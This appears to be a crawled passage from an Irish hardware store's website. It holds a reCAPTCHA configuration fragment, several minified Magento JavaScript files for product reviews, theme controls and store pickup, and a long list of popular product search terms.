/E8KRw5fDn8OuD8Ouw4tOL8OlDF7CiAMpwogGBsOkGMKEX0k/w4wROsKiO2nDi8OPKT7DhcK9IcKgT0rCrHx2FgnCmwDDolRMLsOiXTlmw5HDtwvCtsO5woA9w71FwqXDhMOXw6ByMXLDgMOnwrTDiinDpMKoc8KNw5TDqV/CtGjDksO3w7PDnTRKA8KAKiPChTnDlsO0w7zCkz8he2DDknbDvsOFE8Kuw67DnjTCp3jCvgptw7bCk8K9VmDCpw47bz3Dg8OpWsKFKWrCpx3Du8KCesOqBcKHw7fDqAU7wpPDr8KQDm0Qw4TDpCvDlmQMwqFBwqrCpHRaLl/CgyrDhl9pdW/CjgnDi1vCqQzChAsLAVhEKWfDoQEcGVk5w6JQXcOGX3QUT1/[base64]/Dj8KQL8OCw504w7jDrVdVw6dYT8Oow7Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S8PV1lC9/M894cclMDhUXF84w5CulQYGKBOKBImy/LI\\u003d\x22,1,0,null,1,1769270743330,0,0,[9,214],null,[77,236],\x22RC-ulpsbAVrQVDrGw\x22,null,null,null,null,null,\x220dAFcWeA7XMh_NWYIuw-tP4Z7I62LsrTo7Lp3Wl21HjvPQAXis4m6uF5ci_PlNbX0urrhK_5G7gxxdqfxOjO6NgQVx6NbqLKPkAw\x22,1769353543369]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Magento_Review/js/process-reviews.min.js
body_size: 274
content:
define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role="product-review"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}
return function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.length){if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}}else{processReviews(config.productReviewUrl);}
$(function(){$(':is(#ox-reviews-mini, .product-info-main) .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,''),addReviewBlock=$('#'+anchor);$('.product.data.items [data-role="content"]').each(function(index){if(this.id=='reviews'){let $wrap=$(this.closest('.product.data.items'));if($wrap.length){if($wrap.data('mageAccordion')||$wrap.data('mage-Accordion')){$wrap.accordion('activate',index);}else{$wrap.tabs('activate',index);}}}});$('html, body').animate({scrollTop:$('#'+anchor).offset().top-50},300);});});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Magento_Theme/js/theme.min.js
body_size: 2167
content:
require(['jquery','mage/cookies','domReady!'],function($){'use strict';$('body').on('click','.js-tab-link',function(e){e.preventDefault();let anchor=$(this).attr('href');if(!anchor&&!$(anchor).length&&anchor!=='#'){return;}
if($('.product.data.items '+anchor+'[data-role="content"]').length){$('.product.data.items [data-role="content"]').each(function(index){if(this.id==anchor.substring(1)){let $wrap=$(this).closest('.product.data.items');let tab=$wrap.data('mageAccordion')||$wrap.data('mage-Accordion')||$wrap.data('mageTabs');if(tab&&typeof tab.activate==='function'){tab.activate(index);}}});}
$('html, body').animate({scrollTop:$(anchor).offset().top-200},200);});$.fn.textWidth=function(text,font){if(!$.fn.textWidth.fakeEl)$.fn.textWidth.fakeEl=$('<span>').hide().appendTo(document.body);$.fn.textWidth.fakeEl.text(text||this.val()||this.text()||this.attr('placeholder')).css({'font':font||this.css('font'),'text-transform':'uppercase','letter-spacing':this.css('letter-spacing')});return $.fn.textWidth.fakeEl.width();};$('.width-dynamic').on('input',function(){let inputWidth=$(this).textWidth()+40;$(this).css({width:inputWidth})}).trigger('input');$('.width-dynamic').on('blur',function(){if(!$(this).val().length){$(this).css({width:''})}});const qtyD={min:0,max:10000000,i:1};let qtyMin=qtyD.min,qtyMax=qtyD.max,qtyIncrements=qtyD.i;function qtyValidate(_input){let data=_input.data('validate');qtyMin=qtyD.min;qtyMax=qtyD.max;qtyIncrements=qtyD.i;if(data?.['validate-item-quantity']){qtyIncrements=data['validate-item-quantity']['qtyIncrements']??qtyD.i;qtyMax=data['validate-item-quantity']['maxAllowed']??qtyD.max;}
qtyMin=_input.attr('min')??qtyD.min;}
$("body").on('click',".qty-controls-wrap .qty-plus",function(event){event.preventDefault();const _input=$(this).parent().find('input');if(_input.length){qtyValidate(_input);_input.val(parseInt(_input.val())+qtyIncrements);_input.change();$(this).parent().find('button.update-cart-item').show();}});$("body").on('click',".qty-controls-wrap .qty-minus",function(event){event.preventDefault();const _input=$(this).parent().find('input');if(_input.length){qtyValidate(_input);let count=parseInt(_input.val())-qtyIncrements;count=count<0?qtyMin:count;_input.val(count).change();$(this).parent().find('button.update-cart-item').show();}});$("body").on('change',".qty-controls-wrap input",function(){const $this=$(this);qtyValidate($this);let val=parseInt($this.val(),10);val=Math.min(val,qtyMax);val=Math.max(val,qtyMin);if(isNaN(val)){val=qtyMin;}
$this.val(Math.round(val / qtyIncrements)*qtyIncrements);$this.trigger('keypress');});const item=$('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');if(item.length){$(document).on('click','.filter-options-title, .filter-current-subtitle',function(e){e.preventDefault();const speed=300,thisParent=$(this).parent(),nextLevel=$(this).next('.filter-options-content, .ox-toggle-content');if(thisParent.hasClass('collapsible')){if(thisParent.hasClass('open')){thisParent.removeClass('open');nextLevel.slideUp(speed,function(){$('body').trigger('oxToggleUpdated');});}else{thisParent.addClass('open');nextLevel.slideDown(speed,function(){$('body').trigger('oxToggleUpdated');});}}})}
$.fn.ox_toggles=function(){$(this).on('click','.ox-toggle-title',function(e){e.preventDefault();const $title=$(this),$parentToggle=$title.parent();if($parentToggle.hasClass('collapsible')){let isOpen=!$parentToggle.hasClass('open');$parentToggle.toggleClass('open',isOpen).attr('aria-expanded',isOpen);const $content=$title.next('.ox-toggle-content');$content.attr('aria-hidden',!isOpen).css('max-height',isOpen?$content[0].scrollHeight:0);setTimeout(function(){$('body').trigger('oxToggleUpdated');},300);}});};$('.ox-toggle').ox_toggles();$('body').off('click.OXExpand').on('click.OXExpand','.ox-expand .ox-expand__link',function(e){e.preventDefault();const $this=$(this).closest('.ox-expand').eq(0);let max_height=$this.data('max-height')||90,isMin=$this.hasClass('minimized');$this.attr('aria-expanded',!isMin)
$this.toggleClass('minimized',!isMin).children('.ox-expand__inner').attr("aria-hidden",isMin).css('max-height',(isMin?'100%':parseInt(max_height)+'px'));});$(function(){$('.ox-expand').each(function(){const $this=$(this),$inner=$this.find('.ox-expand__inner');let max_height=$this.data('max-height')||90;if(parseInt($inner.css('height'))<max_height){let isMin=true;$this.attr('aria-expanded',!isMin)
$this.toggleClass('minimized',!isMin).children('.ox-expand__inner').attr("aria-hidden",isMin).css('max-height',(isMin?'100%':parseInt(max_height)+'px'));$this.find('.ox-expand__link').hide();}});});});require(['jquery','matchMedia'],function($){$(function(){const _this='.header__item-account-links',_class='store.links',mediaBreakpoint='(min-width: 1025px)';if(_this.length){mediaCheck({media:mediaBreakpoint,entry:function(){const $this=$(_this),$desktop_parent=$('[data-move-desktop="header.myaccount"]').eq(0),position=$this.data('moveDesktopPosition')||0;if(!$desktop_parent.length||$this.parent().is($desktop_parent)){return;}
const element=$this.detach();if(0<position){const prev=$desktop_parent.children().eq(position-1);if(prev.length){prev.after(element);}else{$desktop_parent.append(element);}}else{$desktop_parent.append(element);}},exit:function(){const $this=$(_this),$mobile_parent=$('[data-move-mobile="'+_class+'"]').eq(0);if(!$this.length||!$mobile_parent.length||$this.parent().is($mobile_parent)){return;}
$this.data('moveDesktopPosition',$this.parent().children().index($this));const element=$this.detach();$mobile_parent.append(element);}});}});});require(["jquery","domReady!"],function($){"use strict";$(function(){const body=document.body;if(!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){return;}
const headerContent=$('.page-header'),headerLeft=headerContent.find('.ox-megamenu-navigation');const calcMenuWidth=function(){if(headerLeft.length&&window.innerWidth>1024){let count=0,padding=body.matches('.menu-style-5')?24:0;headerLeft.find("> li").each(function(){count+=$(this).outerWidth(true);});$('body').toggleClass('ox-mm-resize',(headerLeft.innerWidth()-padding)<count);}};calcMenuWidth();$(window).on('resize',function(){requestAnimationFrame(calcMenuWidth);});});});require(["jquery"],function($){"use strict";$(function(){function searchInputFocus(){$(".js-input-focus").each(function(){if($(this).val().length){searchInputFocusTrigger(this);}});}
searchInputFocus();$('body').on('modal_opened.OXmodal',function(){const $searchModal=$(".ox-slideout-top ");if($searchModal.length){if($searchModal.hasClass('active')){searchInputFocus();}}});function searchInputFocusTrigger(element){$(element).closest(".control").addClass('input-focused');$("html").addClass('ox-search-focused');}
$(document).on('focus','.js-input-focus',function(){searchInputFocusTrigger(this);}).on('blur','.js-input-focus',function(){if(!$(this).val().length){$(this).closest(".control").removeClass('input-focused');$("html").removeClass('ox-search-focused');}})});});require(["jquery"],function($){"use strict";$(function(){const isAndroid=/(android)/i.test(navigator.userAgent);const isMobile=/(mobile)/i.test(navigator.userAgent);if(/(iPod|iPhone|iPad)/.test(navigator.userAgent)||isAndroid||isMobile){$('html').addClass('touch').removeClass('no-touch');}else{$('html').addClass('no-touch').removeClass('touch');}});});(()=>{const toTop=document.getElementById("toTop");if(!toTop)return;let ticking=false;function updateVisibility(){if(window.scrollY>100){toTop.style.visibility="visible";toTop.style.opacity="1";}else{toTop.style.opacity="0";setTimeout(()=>{if(window.scrollY<=100){toTop.style.visibility="hidden";}},300);}
ticking=false;}
window.addEventListener('scroll',function(){if(!ticking){requestAnimationFrame(updateVisibility);ticking=true;}},{passive:true});toTop.addEventListener("click",function(){window.scrollTo({top:0,behavior:"smooth"});});})();require(["jquery"],function($){"use strict";$(function(){var $button=$("#click-collect-button");if($button.length>0){$button.on("click",function(){var $container=$('.ampickupmsi-product-locations-wrapper');if($container.length>0){if($container.is(":visible")){$container.hide();}else{$container.show();}}
return false;});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_ProductSlider/js/product/title.min.js
body_size: -116
content:
define(['Magento_Ui/js/grid/columns/column','escaper'],function(Column,escaper){'use strict';return Column.extend({defaults:{allowedTags:['div','span','b','strong','i','em','u','a'],},getNameUnsanitizedHtml:function(label,tag){return'<'+tag+' role="heading" aria-level="2">'+escaper.escapeHtml(label,this.allowedTags)+'</'+tag+'>';}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/toggle-locations-block.min.js
body_size: -102
content:
define(['jquery','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,productConfig){'use strict';var selectors={locationsContainer:'[data-ampickupmsi-js="locations-container"]',linkWrapper:'[data-ampickupmsi-js="link-wrapper"]'},toggleLocationsBlock=function(locations){var state=true;if(!!productConfig.productId()&&!locations.length){state=false;}
$(selectors.locationsContainer).toggle(state);$(selectors.linkWrapper).toggle(!state);};return toggleLocationsBlock;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/msi-locations.min.js
body_size: 48
content:
define(['jquery','ko','mage/storage','Amasty_StorePickupWithLocatorMSI/js/action/locations-loader','Amasty_StorePickupWithLocatorMSI/js/model/url-builder','Amasty_StorePickupWithLocatorMSI/js/model/locations-map'],function($,ko,storage,locationsLoaderActions,urlBuilder,locationsMapModel){'use strict';return{msiLocations:ko.observableArray(),getMsiLocationsByProductId:function(productId){var locationsUrlForCreation='/amstorepickup_msi/:productId/getLocationsByProduct',msiLocationsApiUrl;if(!productId){return;}
msiLocationsApiUrl=urlBuilder.createUrl(locationsUrlForCreation,{productId:productId});locationsLoaderActions.show();storage.get(msiLocationsApiUrl).done(function(response){if(!response.items){return;}
this.setMsiLocations(response.items);if(response.items.length){locationsMapModel.getLocationsMap(productId);}}.bind(this)).fail(function(response){console.log(response);}).always(function(){locationsLoaderActions.hide();});},setMsiLocations:function(locations){this.msiLocations(locations);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/js/view/product/delivery-message.min.js
body_size: -84
content:
define(['ko','jquery','underscore','uiElement','MidoriWeb_Custom/js/model/delivery-message','Amasty_StorePickupWithLocatorMSI/js/model/product-config','loader'],function(ko,$,_,Element,deliveryMessageModel,productConfig){'use strict';return Element.extend({defaults:{deliveryMessage:''},initialize:function(){this._super();return this;},initObservable:function(){this.deliveryMessage=deliveryMessageModel.deliveryMessage;this.isConfigurable=productConfig.isConfigurable;this.productId=productConfig.productId;return this;}});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2x7D5R9r2G.js
body_size: 11524
content:
window.Searchanise.preloadedSuggestions=['self adhesive contact','door handles','toilet seat','light bulbs','post box','fire grate','garden hose','weed killer','moth killer','shower head','hot water bottle','clothes airer','door mats','christmas lights','oil cloth','solar lights outdoor','dehumidifiers for home','oil lamp','spray paint','extension lead','plant pots','clothes line','garden tools','electric heater','draught excluder','white vinegar','window cleaning tools','floor mats','electric hot water bottle','radiator cover','greenhouse accessories','storage box','garden furniture','door stop','green house','paint brushes','pest control','fly killer','christmas tree','fire guard','shelf brackets','mouse traps','cleaning products','step ladder','garden planters','coat hooks','weed burner','outdoor lights','vacuum cleaner','bathroom accessories','flower seeds','solar lights','letter box','rust oleum','bird scarer','bird feeder','storage boxes','door locks','isopropyl alcohol','electric blankets','post boxes','hug rug','toilet seats','door handle','door mat','plant pot','watering can','lamp oil','door knobs','wood filler','sand paper','paint roller','gas heater','rat trap','sink plug','coal bucket','shower hose','fire grates','oil lamps','table cloth','drain unblocker','tile paint','lamp shades','kitchen tap','ladders ladders','hg products','mouse trap','pots and planters','shower seal','lawn mower','table cloth oilcloth','floor paint','power washer','window handle','shelf bracket','bed bug','dylon machine dye','wood stain','oil cloth tablecloth','extension leads','de vielle','self adhesive','smoke alarm','toilet brush','air fryer','moth balls','kitchen bin','shopping trolley','furniture paint','flower pots','fire extinguisher','masonry paint','paint brush','aa batteries','silverfish killer','silicone sealant','carpet cleaner','garden storage','ant killer','wheel barrow','command hooks','window insulation','white paint','electric blanket','fly control','dc fix','electric heaters','grass seed','toilet roll holder','outdoor christmas lights','battery operated lights','vegetable seeds','shower curtain','masking tape','step ladders','expanding foam','led bulbs','fan heater','water filter','contact paper','bed bug killer','rechargeable hot water bottle','wood paint','wall paper','double sided tape','cable ties','door lock','furniture polish','garden mirror','ironing board','insect killer','gardening gloves','wood glue','anti mould paint','gas heaters','drill bits','screwdriver set','bar keepers friend','garden edging','rat bait','torch light','wire mesh','window cleaning','garden ornaments','metal paint','garden sprayer','shoe rack','dr beckmann','carbon monoxide alarm','picture hooks','sweeping brush','spider killer','dulux paint','tool box','hanging basket','chalk paint','washing line','bathroom paint','door draught excluders','spray bottle','laundry basket','flower bulbs','paraffin oil','alarm clock','led lights','patio cleaner','radiator shelf','wall shelf','furniture legs','extension pole','rust remover','camping stove','coal buckets','wall paint','electric kettles','halogen bulbs','door knob','moth trap','christmas decorations','ceiling paint','car accessories','wire brush','moisture absorber','towel rail','rat poison','mop bucket','gas stove','copper wire','hedge trimmer','steel wool','fabric dye','hose connector','pest repeller','bathroom mirrors','command strips','salt lamp','carpet moth killer','contact adhesive','chimney balloon','soda crystals','step stool','plug adaptors','vacuum bags','light bulb','blue willow','shopping trolley on wheels','stain remover','cupboard paint','drain cover','light switch','paraffin heater','falcon enamel','garden fencing','frying pan','cabinet hinges','measuring tape','coat hook','leaf blower','battery lights','outdoor mats','garden lights','staple gun','garden sheds','pad locks','d-c fix','radiator key','radiator paint','garden trellis','pedal bin','pressure washer','clothes pegs','baking soda','companion set','cork floor tiles','floor mop','floating shelf','dustpan and brush','air vent cover','curtain hooks','hand saw','door hinges','rubber mat','clothes airers','brass screws','sink strainer','paint stripper','hot water bottles','skirting board','ash pan','super glue','hydrogen peroxide','floor cleaner','tea pot','paint rollers','cabinet knobs','lamp shade','curtain pole','window cleaner','wood screws','rat traps','rat killer','rubbing alcohol','rechargeable batteries','nuts and bolts','garden shears','door numbers','stove rope','duct tape','window film','zero in','door knocker','multi tool','soldering iron','moss killer','stainless steel','kitchen taps','insect mesh','garden arch','camping gas','oxalic acid','flower pot','aluminium sheet','curtain rail','green paint','greenhouse staging','chair leg floor protection','picture hanging','roundup weed killer','johnstones interior paint','bathroom taps','bird seed','plant support','glass house','electrical cable','window seal','solar garden garden lights','fire blanket','hose reel','door seal','kitchen utensils','self adhesive tiles','table lamp','drain cleaner','steam cleaner','garden paint','power tools','yard brush','wall clock','solar light','potting compost','green houses','floating shelves','ash bucket','floor mops','oven cleaner','shower door roller','halogen heater','floor mat','letter plate','black paint','rust oleum paint','dehumidifier refill','oil lamp wick','water butt','pvc pipe','plant food','lawn seed','gorilla glue','chicken wire','water pump','16 fire grate','kitchen scales','shower rail','washing soda','cabinet handles','tile adhesive','flea killer','drill bit','garden hoses','bees wax','kitchen sink','gas cartridge','house numbers','fly screen','bath mat','robus t4 fluorescent tube light','air vent','spider repellent','waste bin','bathroom light','window restrictor','wood varnish','mould remover products','toilet seat fittings','cast iron','vent cover','battery charger','tap aerator','night light','shower door seal','toilet cleaner','carpet sweeper','garden gloves','rubber ferrules','blow torch','adhesive contact','gold paint','bicarbonate soda','glue gun','bubble wrap','incandescent light bulbs','pink paint','stanley knife','dc fix self adhesive','fleetwood paint','bed bug spray','hoover bags','leather cleaner','bed bugs','hand truck','socket set','gloss paint','d c fix','christmas trees','wall filler','smoke alarms','steel plate','door bells','fly trap','garden pots and planters','lamp holder','garden mirrors','lawn edging','fire tongs','mop head','garden netting','shelving unit','vinyl adhesive','exterior paint','lean to greenhouse','outdoor light','folding table','my mat','grey paint','e27 bulb','aaa batteries','shoe polish','satinwood paint','christmas lights battery operated','floor varnish','tile grout','hurricane lantern','butane gas','garden hose connectors','ironing board cover','log baskets','door stops','wolf garten','hedge trimmers','letter boxes','garden hoe','sugar soap','christmas tree stand','hanging baskets','tool set','garden rakes','washing machine','decking paint','ceiling light','light switches','table cloths','plaster board','slug pellets','toilet plunger','fairy lights','the pink stuff','grout pen','cooker hood filter','white spirit','light shades','cable clips','all insulation','water bottle','desk lamp','extractor fan','coat rack','power drills','lithium batteries','steel tube','pest clear','carpet beetle','secateur tools','opening hours','door bolt','watering cans','led light','fire fenders','paint remover','disposable gloves','key safe','fan heaters','tomato seeds','dust sheets','bin bags','cordless drill','plumbing fittings','paint sprayer','bird bath','window contact','curtain rings','door knockers','candle bulbs','anti mould','moth spray','bathroom scales','wood dye','shower heads','shower door','mould remover','desk fan','stove paint','garden pots','plate hangers','wheel castors','hi vis','floor polish','wall plugs','pressure sprayer','e14 bulb','shower door rollers','linseed oil','grout cleaner','french polish','weed control','halogen light bulbs','safety boots','polyurethane varnish','paint scraper','white gloss paint','plasterboard fixings','wall mounted post box','mop and bucket','door latch','anti slip','outdoor paint','concrete paint','vinegar cleaner','mouse bait','kitchen paint','light fittings','bird table','drying rack','tarpaulin cover','magnifying glass','oil heaters','butter dish','draught excluders','scrubbing brush','brass door handles','chain saw','s hooks','caustic soda','strimmer line','exterior wood paint','fire bricks','kitchen devil knives','lighter fluid','ronseal garden paint','oil filled radiators','u profile','pink stuff','gardening tools','methylated spirits','work gloves','cat repellent','garden storage box','clothes horse','copper tape','dylon dye','spirit level','wall hooks','key ring','seed trays','cold frame','compressed air','retractable clothes line','gorilla tape','aluminium angle','insect control','hole saw','shower head holder','trolley on wheels','big cheese','hammerite paint','interior paint','angle profile','curtain rod','stainless steel screws','whistling kettle','dust mask','de vielle hot water bottle','edging strip','flexi tub','brabantia bin','flea spray','work bench','clothes lines','chopping board','zoflora disinfectant','cleaning brush','microfibre cloths','lawn feed','brass hook','shower caddy','rechargeable ligh','shower mat','radiator foil','tile cleaner','sack truck','interior wood paint','bamboo canes','d c fix self adhesive','aluminium bar','vinegar 5ltr','flexible hose','draft excluders','bird food','bath plug','window lock','rustoleum paint','wood polish','battery light','corner profile','command hook','shoe glue','steam iron','bird spikes','wireless door bells','jeyes fluid','candle bridge','bread bin','acrylic paint','compost bin','g9 bulb','soap dispenser','basta keys','no more nails','wolf garden tools','de humidifier','rechargeable torch','heat resistant paint','window restrictors','home heating','shelf board','fire pit','wax polish','black metal paint','washing machine cleaner','easi plumb','hob cleaner','wood floor polish','blue paint','woodworm killer','chimney cleaner','oilcloth tablecloth','yellow paint','sensor light','wallpaper paste','garden shed','dulux weathershield','kitchen storage','extension cable','outdoor mat','drain rod','mould paint','dulux weathershield masonry paint colours','plug in heater','emulsion paint','artificial plant','smoke bombs','grass trimmer','primer undercoat white','wellington boots','shopping trolleys','enamel paint','cuprinol garden shades paint','sweet pea seeds','mixer tap','floor squeegee','luggage scale','soap dish','garden bench','sweet pea','stove glass cleaner','rust oleum spray','picture frame','outdoor storage','pull handle','ash bucket with lid','neodymium magnets','oil lamp wicks','wood oil','plant pots and planters','plug sockets','motion sensor lights','light fitting','anti slip mats','vitavia greenhouse','rat spray','log basket','fireside companion set','e27 light bulb','hand tools','lock box','respirator mask','door closer','circular saw','knee pads','coal hod','coffee maker','antique brass','batteries aa','clothes hangers','castor cups','door stopper','fire grate 16','clothes dye','cork board','mortice lock','hedge shears','food storage','window handles','rawl plug','waterproof tape','alarm clocks','flash light','halloween decoration','hose clip','weed control fabric','work light','recycling bins','rat bait stations','cement mix','outdoor lighting','cupboard knobs','dimmable lightbulb','greenhouse glass','profiles aluminium','sheet metal','sharpening stone','tap connector','work trousers','chip pan','wall vent','soup maker','garden chairs','wood primer','dish drainer','fire alarm','wire rope','shoe repair','bird repeller','adhesive paper','floor tiles','electrical tape','potting bench','electric stove','s hook','christmas gifts','aluminium profile','cylinder lock','wasp killer','security light','plumbing tools','greenhouse heater','spray mop','wardrobe rail','shed paint','sanding paper','rechargeable lights','steel sheet','fire cement','stud detector','basta door handles','ronseal paint','sanding disc','allen key','rubber gloves','power washers','tung oil','candle bulb','oil heater','meat thermometer','reflective tape','felt pads','wood wax','clear varnish','screw driver','borax powder','utility knife','wood silk','oven bulb','danish oil','steel bar','tape measure','sodium bicarbonate','garden tap','leather cream','power bank','angle bracket','shower trap','combination lock','companion sets','garden fork','fox repellent','artificial grass','cleaning tools','heat gun','silver fish','adjustable wrench','cleaning mops','o ring','gardening plants','mould spray','led strip lights','grow house','ceiling hook','brass door knobs','slow cooker','roof repair','bird feeders','paint tester','gold spray paint','mitre box','wall clocks','toilet seat hinges','cabin hook','bath seal','round table cloths','angle grinder','half christmas tree','picture hook','cable tidy','sink waste','safety goggles','bathroom cabinet','metal sheet','paint brush set','glass cleaner','led bulb','b22 bulb','cleaning vinegar','pick axe','thermos flask','leaf blower and vac','gu10 led','sink plunger','waste pipe','tile cutter','air freshener','laser level','aluminium tube','super ser','kitchen worktop','sunflower seeds','epoxy resin','screw hook','electric hot water bottles','red bulb','flat bar','telescopic ladders','clothes dryer','rubber seal','floor tile paint','lunch box','trendi switch','radiator valve','moisture absorbers','fence post','astonish products','table lamps','draper tools','eye bolt','plant feed','immersion timer','salt lamps','rotary clothes line','top soil','folding stool','oil table cloth','bicarbonate of soda','furniture wax','carbon monoxide detector','electric clothes airers','garden cart','unibond aero 360 moisture absorber','johnstones paint','steel rod','indoor mat','usb plug','plant stand','draper garden tools','door mats outdoor','decking oil','epoxy glue','acana moth killer','teak oil','pruning saw','black and decker','cutlery tray','shaver light','fly swatter','robus t4','fence paint','paint tray','garden sprayers','housewares general housewares bins','draft excluder','castor wheels','chimney cowl','shower head and hose','lamp fittings','painters touch','eveready light bulb','air vents','beeswax furniture polish','junction box','screw caps','garden hose reel','gutter hooks','kitchen knives','knife sharpener','tea lights','roof felt','car cleaning','wireless doorbell','outdoor mirror','fans cooling','paper lamp shade','cabinet hinge','oil filled radiator','strip light','key lock box','wood cleaner','bird scarers','hot water','led lanterns','magnetic catch','tea towel','wd40 spray','silver polish','red paint','l brackets','bell push','colour run remover','pipe insulation','wheelbarrow wheel','coal bunker','sanding pads','velcro tape','smoke bomb','sanding block','fire brick','work boots','toilet brush and holder','dust mite','compost bins','plaster repair','energizer bulbs','bathroom mirror','door bell','door wedge','cleaning cloths','hammer drill','upholstery cleaner','silicone remover','light bulbs bayonet','concrete screws','suction cup','cat repeller','cable reel','suttons seeds','shower drain','plate stand','copper pipe','citric acid','mail box','hozelock fittings','cooker switch','plastic sheet','pedal bins','epoxy putty','roof seal','lava lamp','fabric paint','spray primer','moth traps','pvc mesh','tool bag','wall bracket','water hose','galvanised bin','garden solar lights','steel wire','miracle gro','hug rugs','door hook','liquid soap','bathroom sink','drawer runners','yacht varnish','oil cloths','wall patch','tool belt','fruit fly trap','dish rack','bottle brush','garden shovel','fire screen','heated clothes airer','moths killer','cordless strimmer','timer plug','clothes rail','e14 led bulbs','magnetic window cleaner','led candle','carpet moth','patio brush','air pump','table legs','microwave ovens','iron on edging','pvc profile','fire extinguishers','lining paper','weed puller','mitre saw','weighing scales','door furniture','tension rod','wicks for oil lamps','dulux easycare','house number','paraffin heaters','fire basket','solar garden lights','green bleach','insulation tape','kitchen mixer taps','shower spray','slug killer','cork tiles','stove cleaner','tomato feed','dust sheet','threaded bar','electric cable','safety glasses','portable gas heater','water feature','convector heater','walking stick','key box','m8 bolts','fire fender','outdoor tap','christmas wreath','garden wire','magic eraser','lint roller','sand and cement mix','bathroom heater','limescale remover','garden kneeler','d-c-fix self adhesive','skirting boards','bulb planter','ceiling rose','bayonet bulb','anti slip floor mat','gutter guards','fireside accessories','tool kit','kitchen knife','ceramic heater','daylight bulbs','weed burner gas','garden fence','nail gun','shower mixer','tool storage','dimmer switch','bug bomb','pressure cooker','non slip','petrol lawnmower','mop handle','fire guards','ultrasonic pest control electronic','black spray paint','knapsack sprayer','algae remover','toilet roll','brass rod','willow pattern','ironing boards','fireplace accessories','bulkhead light','wall plug','cardboard box','silver dip','smart plug','all surface paint','floor cleaning','kitchen devil','cream paint','frying pans','boiled linseed oil','shower curtain rail','wooden handle','bulb holder','fire brush','rodent repeller','door number','shelf support','white wall paint','door bell push','multi meter','foot warmer','plastic covering','mdf board','mixing bowl','sealing strip','fabric glue','mini greenhouse','oven liner','spray gun','window locks','travel adapter','electric screwdriver','satin paint','christmas tree lights','washing machine hose','bbq grill','towel holder','oxalic acid crystals','woodworm treatment','spray paints','bug spray','garden rake','stove top kettle','m10 bolt','damp seal','garden chair','greenhouse heaters','peppermint oil','security camera','d ring','paints interior dulux colour ranges','gas lighter','washable paints','portable gas stove','door signs','light shade','can opener','bath rack','platform ladders','peel and stick','dust pan','waterproof sealant','spider spray','bait station','fly killers','internal door locks','moss remover','wire cutter','rentokil insect','tarpaulin heavy duty','sewing machine','camping lantern','rugs and mats','room thermometer','rice cooker','masonry drill bits','electrical socket','rat repeller','telescopic handle','rotary tool','shower accessories','drawer handles','cutlery set','chair leg','tea towels','led light bulbs','door paint','extractor fan bathroom','fire extinguisher and blanket','bathroom fan','shower set','mouse kill','wheelie bin numbers','broom handle','red light bulb','hg mould spray','bungee cord','concrete floor paint','m6 bolts','barbecue grill','rock salt','drain snake','miele vacuum bag','portable heater','curtain wire','self adhesive floor tiles','fire set','strike plate','rim lock','permethrin spray','bucket with lid','hand warmer','adjustable vent','plug adaptor','curtain rails','air purifier','blue roll','brass hooks','stain devils','basta lock','himalayan salt lamp','ash tray','shower roller','claw hammer','celtic woodcare','pull cord','bird house','glass houses','folding step stool','double socket','mouse repellers','waterproof paint','vacuum storage bags','bathroom cleaner','toilet unblocker','car cleaning products','ear plugs','10 litre paint','bike lock','finger plate','outdoor rug','halogen heaters','kitchen cupboard paint','dimmable lightbulb candle','toilet flush','carpet protector','litter picker','round up weedkiller','table saw','cup hooks','johnstones exterior paint','steel pipe','deck brush','bathroom bin','room divider','raised beds','polytunnel greenhouse','ash pans','fire place','stove polish','rubber washer','salad spinner','paraffin lamps','coffee pot','o rings','coal shovel','b15 bulb','sink stopper','usb c','cylinder jacket','wood chisel','corner shelf','heated blanket','sugru mouldable','metallic paint','black chain','wood bleach','moth killer spray','hanging basket bracket','clothes moth','delivery cost','t4 8w','bbq cover','eco cleaning','cool box','face masks','clothes rack','drill brush','evo stik','torches with batterie','oven gloves','spray adhesive','air compressor','immersion heater','brass hinges','cordless hedge trimmer','pipe cover','magnolia paint','seed tray','garden lighting','dri pak','fly spray','kitchen bins','fireplace grate','shower curtains','self-adhesive contact','dosco mop','white spirits','tulip bulbs','steam mop','brush head','fuses for household use','u bolts','sandpaper for wood','door saddle','flat steel','shellac flakes','water 